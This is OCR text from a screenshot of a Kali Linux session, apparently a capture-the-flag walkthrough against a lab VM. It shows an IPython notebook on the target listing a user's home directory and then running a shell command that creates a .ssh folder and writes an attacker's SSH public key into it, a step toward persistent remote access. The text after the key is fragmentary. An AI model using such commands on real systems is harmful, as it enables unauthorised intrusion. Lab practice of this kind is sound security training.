 ( ',') [Running]
Applications Places Sat Aug 9, 19:26 root
root@kali: ~/Desktop/xeres2
Untitled0 - Iceweasel
File Edit View History Bookmarks Tools Help
IPy IPython Dashboard IPy Untitled0
192.168.56.102:8888/ba8cb1ba-31a6-4b81-ad65-0c06bc963a7c Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
IP[y]: Notebook Untitled0 Last saved: Aug 09 7:23 PM
File Edit View Insert Cell Kernel Help
Code
/home/delacroix
total 36K
drwx------ 3 delacroix delacroix 4.0K Aug  9 10:23 .
drwxr-xr-x 5 root      root      4.0K Jul 16 10:50 ..
-rw------- 1 delacroix delacroix  209 Jul 16 13:12 .bash_history
-rw-r--r-- 1 delacroix delacroix  220 Jul 16 10:50 .bash_logout
-rw-r--r-- 1 delacroix delacroix 3.4K Jul 16 10:50 .bashrc
-rw-r--r-- 1 delacroix delacroix 1.6K Jul 16 12:42 bf.c
drwxr-xr-x 3 delacroix delacroix 4.0K Jul 16 12:51 .ipython
-rw-r--r-- 1 delacroix delacroix  675 Jul 16 10:50 .profile
-rw-r--r-- 1 delacroix delacroix  100 Aug  9 10:23 Untitled0.ipynb
In [3]: !mkdir .ssh; chmod 775 .ssh; echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC6sCFrz036WAchGk66yROuY+hePiULr49D1E97wuK0mK4Uw0J+4u1ngDVw+h8xwtpxPZk
zGod
RHlo
MqSo
root@kali:~/Desktop/xeres2#
[root@kali: ~/Desktop... root@kali: ~/Desktop/... Untitled0 - Iceweasel
Left ⌘